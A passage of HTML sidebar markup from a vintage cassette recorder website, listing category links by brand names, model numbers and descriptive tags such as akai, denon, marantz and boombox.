	<li class="cat-item cat-item-4159"><a href="https://vintagecassetterecorder.com/category/526technics/" >526technics</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://vintagecassetterecorder.com/category/59cm/" >59cm</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://vintagecassetterecorder.com/category/727jw/" >727jw</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://vintagecassetterecorder.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintagecassetterecorder.com/category/9115fb/" >9115fb</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://vintagecassetterecorder.com/category/9475ls/" >9475ls</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://vintagecassetterecorder.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://vintagecassetterecorder.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://vintagecassetterecorder.com/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://vintagecassetterecorder.com/category/aelita/" >aelita</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://vintagecassetterecorder.com/category/ahuja/" >ahuja</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://vintagecassetterecorder.com/category/aimor/" >aimor</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://vintagecassetterecorder.com/category/aiwa/" >aiwa</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://vintagecassetterecorder.com/category/akai/" >akai</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://vintagecassetterecorder.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://vintagecassetterecorder.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://vintagecassetterecorder.com/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://vintagecassetterecorder.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://vintagecassetterecorder.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://vintagecassetterecorder.com/category/amfm/" >amfm</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://vintagecassetterecorder.com/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://vintagecassetterecorder.com/category/ampex/" >ampex</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://vintagecassetterecorder.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://vintagecassetterecorder.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://vintagecassetterecorder.com/category/annoying/" >annoying</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://vintagecassetterecorder.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://vintagecassetterecorder.com/category/arcam/" >arcam</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintagecassetterecorder.com/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://vintagecassetterecorder.com/category/arvin/" >arvin</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://vintagecassetterecorder.com/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://vintagecassetterecorder.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://vintagecassetterecorder.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://vintagecassetterecorder.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://vintagecassetterecorder.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://vintagecassetterecorder.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://vintagecassetterecorder.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://vintagecassetterecorder.com/category/beastie/" >beastie</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://vintagecassetterecorder.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://vintagecassetterecorder.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://vintagecassetterecorder.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://vintagecassetterecorder.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://vintagecassetterecorder.com/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://vintagecassetterecorder.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://vintagecassetterecorder.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://vintagecassetterecorder.com/category/bigston/" >bigston</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://vintagecassetterecorder.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://vintagecassetterecorder.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://vintagecassetterecorder.com/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintagecassetterecorder.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://vintagecassetterecorder.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://vintagecassetterecorder.com/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://vintagecassetterecorder.com/category/boombox/" >boombox</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://vintagecassetterecorder.com/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://vintagecassetterecorder.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://vintagecassetterecorder.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://vintagecassetterecorder.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://vintagecassetterecorder.com/category/br-s410u/" >br-s410u</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://vintagecassetterecorder.com/category/br-s822u/" >br-s822u</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://vintagecassetterecorder.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://vintagecassetterecorder.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://vintagecassetterecorder.com/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://vintagecassetterecorder.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://vintagecassetterecorder.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://vintagecassetterecorder.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://vintagecassetterecorder.com/category/busted/" >busted</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://vintagecassetterecorder.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://vintagecassetterecorder.com/category/califone/" >califone</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://vintagecassetterecorder.com/category/camcorder/" >camcorder</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://vintagecassetterecorder.com/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://vintagecassetterecorder.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://vintagecassetterecorder.com/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://vintagecassetterecorder.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://vintagecassetterecorder.com/category/casseiver/" >casseiver</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://vintagecassetterecorder.com/category/cassette/" >cassette</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintagecassetterecorder.com/category/cassettes/" >cassettes</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintagecassetterecorder.com/category/catalog/" >catalog</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://vintagecassetterecorder.com/category/cd-1920/" >cd-1920</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://vintagecassetterecorder.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://vintagecassetterecorder.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintagecassetterecorder.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://vintagecassetterecorder.com/category/chesterton/" >chesterton</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://vintagecassetterecorder.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://vintagecassetterecorder.com/category/clarion/" >clarion</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://vintagecassetterecorder.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://vintagecassetterecorder.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://vintagecassetterecorder.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://vintagecassetterecorder.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://vintagecassetterecorder.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://vintagecassetterecorder.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://vintagecassetterecorder.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://vintagecassetterecorder.com/category/commodore/" >commodore</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://vintagecassetterecorder.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://vintagecassetterecorder.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://vintagecassetterecorder.com/category/compucorp/" >compucorp</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://vintagecassetterecorder.com/category/concord/" >concord</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://vintagecassetterecorder.com/category/conion/" >conion</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://vintagecassetterecorder.com/category/conserto/" >conserto</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://vintagecassetterecorder.com/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://vintagecassetterecorder.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vintagecassetterecorder.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://vintagecassetterecorder.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://vintagecassetterecorder.com/category/crappy/" >crappy</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://vintagecassetterecorder.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://vintagecassetterecorder.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://vintagecassetterecorder.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://vintagecassetterecorder.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://vintagecassetterecorder.com/category/cx-500/" >cx-500</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://vintagecassetterecorder.com/category/daewoo/" >daewoo</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://vintagecassetterecorder.com/category/darling/" >darling</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://vintagecassetterecorder.com/category/decca/" >decca</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://vintagecassetterecorder.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://vintagecassetterecorder.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://vintagecassetterecorder.com/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://vintagecassetterecorder.com/category/despidiendo/" >despidiendo</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://vintagecassetterecorder.com/category/devilishly/" >devilishly</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://vintagecassetterecorder.com/category/dictaphone/" >dictaphone</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://vintagecassetterecorder.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://vintagecassetterecorder.com/category/digitech/" >digitech</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://vintagecassetterecorder.com/category/digitize/" >digitize</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://vintagecassetterecorder.com/category/disappointing/" >disappointing</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://vintagecassetterecorder.com/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://vintagecassetterecorder.com/category/dismember/" >dismember</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://vintagecassetterecorder.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://vintagecassetterecorder.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://vintagecassetterecorder.com/category/dumb/" >dumb</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vintagecassetterecorder.com/category/duoofgreatdiscoveries/" >duoofgreatdiscoveries</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://vintagecassetterecorder.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://vintagecassetterecorder.com/category/eighties/" >eighties</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://vintagecassetterecorder.com/category/eiki/" >eiki</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://vintagecassetterecorder.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://vintagecassetterecorder.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://vintagecassetterecorder.com/category/elta/" >elta</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://vintagecassetterecorder.com/category/embracing/" >embracing</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://vintagecassetterecorder.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://vintagecassetterecorder.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://vintagecassetterecorder.com/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://vintagecassetterecorder.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://vintagecassetterecorder.com/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://vintagecassetterecorder.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://vintagecassetterecorder.com/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://vintagecassetterecorder.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://vintagecassetterecorder.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://vintagecassetterecorder.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintagecassetterecorder.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://vintagecassetterecorder.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://vintagecassetterecorder.com/category/fiio/" >fiio</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://vintagecassetterecorder.com/category/filming/" >filming</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://vintagecassetterecorder.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://vintagecassetterecorder.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://vintagecassetterecorder.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://vintagecassetterecorder.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://vintagecassetterecorder.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://vintagecassetterecorder.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://vintagecassetterecorder.com/category/fostex/" >fostex</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://vintagecassetterecorder.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://vintagecassetterecorder.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://vintagecassetterecorder.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://vintagecassetterecorder.com/category/fujitel/" >fujitel</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://vintagecassetterecorder.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://vintagecassetterecorder.com/category/funai/" >funai</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://vintagecassetterecorder.com/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://vintagecassetterecorder.com/category/garner/" >garner</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://vintagecassetterecorder.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://vintagecassetterecorder.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://vintagecassetterecorder.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://vintagecassetterecorder.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://vintagecassetterecorder.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://vintagecassetterecorder.com/category/goldstar/" >goldstar</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://vintagecassetterecorder.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://vintagecassetterecorder.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://vintagecassetterecorder.com/category/gotta/" >gotta</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://vintagecassetterecorder.com/category/governator/" >governator</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://vintagecassetterecorder.com/category/gracioso/" >gracioso</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://vintagecassetterecorder.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://vintagecassetterecorder.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintagecassetterecorder.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://vintagecassetterecorder.com/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://vintagecassetterecorder.com/category/gruber/" >gruber</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://vintagecassetterecorder.com/category/grundig/" >grundig</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://vintagecassetterecorder.com/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://vintagecassetterecorder.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://vintagecassetterecorder.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://vintagecassetterecorder.com/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://vintagecassetterecorder.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://vintagecassetterecorder.com/category/helix/" >helix</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://vintagecassetterecorder.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://vintagecassetterecorder.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://vintagecassetterecorder.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagecassetterecorder.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://vintagecassetterecorder.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://vintagecassetterecorder.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://vintagecassetterecorder.com/category/hr-d470u/" >hr-d470u</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://vintagecassetterecorder.com/category/hr-j407ms/" >hr-j407ms</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://vintagecassetterecorder.com/category/hr-s5000u/" >hr-s5000u</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://vintagecassetterecorder.com/category/hr-s6600u/" >hr-s6600u</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://vintagecassetterecorder.com/category/hr-xvc21u/" >hr-xvc21u</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://vintagecassetterecorder.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://vintagecassetterecorder.com/category/indonesia/" >indonesia</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintagecassetterecorder.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://vintagecassetterecorder.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://vintagecassetterecorder.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://vintagecassetterecorder.com/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://vintagecassetterecorder.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vintagecassetterecorder.com/category/jcpenney/" >jcpenney</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://vintagecassetterecorder.com/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://vintagecassetterecorder.com/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://vintagecassetterecorder.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://vintagecassetterecorder.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://vintagecassetterecorder.com/category/kd-2/" >kd-2</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://vintagecassetterecorder.com/category/kd-a33b/" >kd-a33b</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://vintagecassetterecorder.com/category/kd-a3j/" >kd-a3j</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://vintagecassetterecorder.com/category/kd-a7j/" >kd-a7j</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://vintagecassetterecorder.com/category/kd-v11j/" >kd-v11j</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://vintagecassetterecorder.com/category/kd-v220j/" >kd-v220j</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://vintagecassetterecorder.com/category/kd-w55xj/" >kd-w55xj</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://vintagecassetterecorder.com/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://vintagecassetterecorder.com/category/kidding/" >kidding</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://vintagecassetterecorder.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://vintagecassetterecorder.com/category/klim/" >klim</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vintagecassetterecorder.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://vintagecassetterecorder.com/category/kometa/" >kometa</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://vintagecassetterecorder.com/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://vintagecassetterecorder.com/category/kraco/" >kraco</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://vintagecassetterecorder.com/category/kyocera/" >kyocera</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://vintagecassetterecorder.com/category/lasonic/" >lasonic</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://vintagecassetterecorder.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://vintagecassetterecorder.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://vintagecassetterecorder.com/category/lecteur/" >lecteur</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://vintagecassetterecorder.com/category/leevers/" >leevers</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://vintagecassetterecorder.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://vintagecassetterecorder.com/category/lettore/" >lettore</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://vintagecassetterecorder.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://vintagecassetterecorder.com/category/listen/" >listen</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vintagecassetterecorder.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://vintagecassetterecorder.com/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://vintagecassetterecorder.com/category/lloyds/" >lloyd&#039;s</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintagecassetterecorder.com/category/loewe/" >loewe</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://vintagecassetterecorder.com/category/lomo/" >lomo</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://vintagecassetterecorder.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://vintagecassetterecorder.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://vintagecassetterecorder.com/category/luxman/" >luxman</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://vintagecassetterecorder.com/category/luxor/" >luxor</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://vintagecassetterecorder.com/category/m70jw/" >m70jw</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://vintagecassetterecorder.com/category/m8430a/" >m8430a</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://vintagecassetterecorder.com/category/ma-r/" >ma-r</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://vintagecassetterecorder.com/category/ma-xg/" >ma-xg</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://vintagecassetterecorder.com/category/macross/" >macross</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://vintagecassetterecorder.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://vintagecassetterecorder.com/category/magnavox/" >magnavox</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://vintagecassetterecorder.com/category/magnax/" >magnax</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://vintagecassetterecorder.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://vintagecassetterecorder.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://vintagecassetterecorder.com/category/marantz/" >marantz</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://vintagecassetterecorder.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://vintagecassetterecorder.com/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://vintagecassetterecorder.com/category/maxell/" >maxell</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://vintagecassetterecorder.com/category/mayak/" >mayak</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://vintagecassetterecorder.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://vintagecassetterecorder.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://vintagecassetterecorder.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://vintagecassetterecorder.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://vintagecassetterecorder.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://vintagecassetterecorder.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://vintagecassetterecorder.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://vintagecassetterecorder.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://vintagecassetterecorder.com/category/miny/" >miny</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://vintagecassetterecorder.com/category/misconceptions/" >misconceptions</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://vintagecassetterecorder.com/category/misfits/" >misfits</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://vintagecassetterecorder.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://vintagecassetterecorder.com/category/mixtape/" >mixtape</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://vintagecassetterecorder.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://vintagecassetterecorder.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://vintagecassetterecorder.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://vintagecassetterecorder.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://vintagecassetterecorder.com/category/more/" >more</a>
